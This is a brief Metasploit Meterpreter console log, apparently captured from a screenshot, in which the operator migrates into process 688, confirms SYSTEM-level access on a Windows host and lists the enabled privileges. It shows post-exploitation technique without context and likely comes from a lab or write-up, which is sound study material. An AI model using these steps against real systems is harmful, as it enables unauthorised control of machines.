 meterpreter > migrate 688
[*] Migrating from 2484 to 688...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreatePermanentPrivilege
SeCreateSymbolicLinkPrivilege
SeCreateTokenPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeLockMemoryPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRelabelPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTcbPrivilege
SeTimeZonePrivilege
SeTrustedCredManAccessPrivilege
SeUndockPrivilege
meterpreter >